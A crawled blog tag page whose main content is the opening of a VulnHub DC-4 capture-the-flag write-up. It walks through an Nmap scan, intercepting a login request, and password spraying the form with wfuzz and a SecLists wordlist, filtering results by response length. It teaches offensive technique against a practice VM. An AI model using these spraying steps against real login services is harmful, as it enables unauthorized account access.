

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henkel-security.com/tag/hydra/
body_size: 149186
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>hydra &#8211; Offensive IT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Offensive IT &raquo; Feed" href="https://henkel-security.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Offensive IT &raquo; Comments Feed" href="https://henkel-security.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Offensive IT &raquo; hydra Tag Feed" href="https://henkel-security.com/tag/hydra/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://henkel-security.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://henkel-security.com/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://henkel-security.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<link rel='stylesheet' id='twentyseventeen-colors-dark-css' href='https://henkel-security.com/wp-content/themes/twentyseventeen/assets/css/colors-dark.css?ver=20240412' media='all' />
<script src="https://henkel-security.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://henkel-security.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="https://henkel-security.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://henkel-security.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://henkel-security.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://henkel-security.com/wp-json/wp/v2/tags/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henkel-security.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style id="wp-custom-css">
			.wrap {
	/* margin-left: auto; */
	/* margin-right: auto; */
	max-width: 80%;
	/* padding-left: 2em; */
	/* padding-right: 2em; */
}
 
@media screen and (min-width: 48em) {
	.wrap {
		/*max-width: 80%;*/
		width: 80%;
		/* padding-left: 3em; */
		/* padding-right: 3em; */
	}
}
 
.page.page-one-column:not(.twentyseventeen-front-page) #primary {
	/*margin-left: auto;*/
	/*margin-right: auto;*/
	max-width: 100%;
}

@media screen and (min-width: 30em) {
	.page-one-column .panel-content .wrap
	{
		max-width: 100%;
	}
}
@media (min-width: 992px) {
body .main.col-lg-9 {float:left;}
}

@media screen and (min-width: 768px) {
    .has-sidebar #secondary {
        width: 35%;
    }
}		</style>
		</head>

<body class="archive tag tag-hydra tag-5 wp-embed-responsive wp-theme-twentyseventeen hfeed has-header-image has-sidebar page-one-column colors-dark">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://henkel-security.com/wp-content/uploads/2018/12/cropped-abbildung-brief-computer-249203-6.jpg" width="2000" height="1200" alt="" srcset="https://henkel-security.com/wp-content/uploads/2018/12/cropped-abbildung-brief-computer-249203-6.jpg 2000w, https://henkel-security.com/wp-content/uploads/2018/12/cropped-abbildung-brief-computer-249203-6-300x180.jpg 300w, https://henkel-security.com/wp-content/uploads/2018/12/cropped-abbildung-brief-computer-249203-6-768x461.jpg 768w, https://henkel-security.com/wp-content/uploads/2018/12/cropped-abbildung-brief-computer-249203-6-1024x614.jpg 1024w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://henkel-security.com/" rel="home" >Offensive IT</a></p>
								<p class="site-description">A blog by Cordian Henkel</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-mainmenu-container"><ul id="top-menu" class="menu"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-172"><a href="https://henkel-security.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://henkel-security.com/blog/">Blog</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://henkel-security.com/favorites/">Favorites</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://henkel-security.com/helpful-links/">Helpful Links</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-507"><a href="https://henkel-security.com/tool-list/">Tool-List<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://henkel-security.com/tools-enumeration/">Tools-Enumeration</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://henkel-security.com/tools-exploitation/">Tools-Exploitation</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://henkel-security.com/tools-post-exploitation/">Tools-Post-Exploitation</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://henkel-security.com/tools-miscellaneous/">Tools-Miscellaneous</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://henkel-security.com/tools-phishing/">Tools-Phishing</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://henkel-security.com/about-me/">About me</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-171"><a rel="privacy-policy" href="https://henkel-security.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Tag: <span>hydra</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

					
<article id="post-1525" class="post-1525 post type-post status-publish format-standard hentry category-uncategorized tag-burpsuit tag-command-injection tag-dc tag-dc-4 tag-hydra tag-passwd tag-vulnhub tag-wfuzz">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://henkel-security.com/2020/07/vulnhub-dc-4/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-16T18:58:36+00:00">July 16, 2020</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://henkel-security.com/2020/07/vulnhub-dc-4/" rel="bookmark">VulnHub &#8211; DC-4</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="font-family: arial, helvetica, sans-serif;">Machine: DC-4</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Target IP: 10.0.2.12</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Attacker IP: 10.0.2.15</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Difficulty: Easy</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Goal: Get /root/the-flag.txt</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Link: https://www.vulnhub.com/entry/dc-4,313/</span><br />
<span style="font-family: arial, helvetica, sans-serif;">VM-Creator: https://twitter.com/dcau7</span></p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;">As always we start with a Nmap scan to identify open ports. As figure 1 shows the target system only offers SSH and a HTTP service.</span></p>
<figure id="attachment_1530" aria-describedby="caption-attachment-1530" style="width: 650px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/1-nmap.png" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-1530" src="https://henkel-security.com/wp-content/uploads/2020/04/1-nmap-300x124.png" alt="" width="650" height="269" srcset="https://henkel-security.com/wp-content/uploads/2020/04/1-nmap-300x124.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/1-nmap.png 738w" sizes="(max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-1530" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">1. Nmap scan.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">When we take a look at the web service we are prompted with a login mask.</span></p>
<figure id="attachment_1531" aria-describedby="caption-attachment-1531" style="width: 650px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/2-web.png" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-1531" src="https://henkel-security.com/wp-content/uploads/2020/04/2-web-300x115.png" alt="" width="650" height="248" srcset="https://henkel-security.com/wp-content/uploads/2020/04/2-web-300x115.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/2-web-768x293.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/2-web.png 987w" sizes="(max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-1531" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">2. Root directory (/login.php) for web service.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">After verifying that SQL-Injection might not be an option here we try to find any hidden directories or vulnerabilities with Dirbuster and Nikto. But it seems like we are out of luck. And since desperate times calls for desperate measures we try to password spray our way in the application. To do so we use wfuzz. But first we need to know how the HTTP body of the login attempt is structured. For this we create a login attempt and intercept the request that is being made from the browser to the server with a proxy of our choice as shown in figure 3.</span></p>
<figure id="attachment_1532" aria-describedby="caption-attachment-1532" style="width: 650px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/3-intercept-body.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1532" src="https://henkel-security.com/wp-content/uploads/2020/04/3-intercept-body-300x111.png" alt="" width="650" height="240" srcset="https://henkel-security.com/wp-content/uploads/2020/04/3-intercept-body-300x111.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/3-intercept-body.png 655w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-1532" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">3. Intercepted HTTP post request of a login attempt.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">With this information we can create the wfuzz command to spray some passwords from the famous SecLists (<a href="https://github.com/danielmiessler/SecLists/tree/master/Passwords" target="_blank" rel="noopener noreferrer">LINK</a>). Unfortunately we do not know any valid usernames by now, which is why we assume the username <em>admin </em>could be a valid user. But as figure 4 shows we receive only false positives due to the a redirect. Which is why we need to separate a failed login from a potential successful login.</span></p>
<figure id="attachment_1527" aria-describedby="caption-attachment-1527" style="width: 750px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore.png" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-1527" src="https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore-300x153.png" alt="" width="750" height="382" srcset="https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore-300x153.png 300w, https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore-1024x521.png 1024w, https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore-768x391.png 768w, https://henkel-security.com/wp-content/uploads/2020/04/4-wfuzz-wo-ignore.png 1265w" sizes="auto, (max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /></a><figcaption id="caption-attachment-1527" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">4. Spraying password with an valid HTTP body.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">So we try to hide any failed response by ignoring statuscode 302 or a specific amount of words or characters. The last one is the way to go as shown in figure 5. A failed login response contains 206 characters, while a successful response contains 367.</span></p>
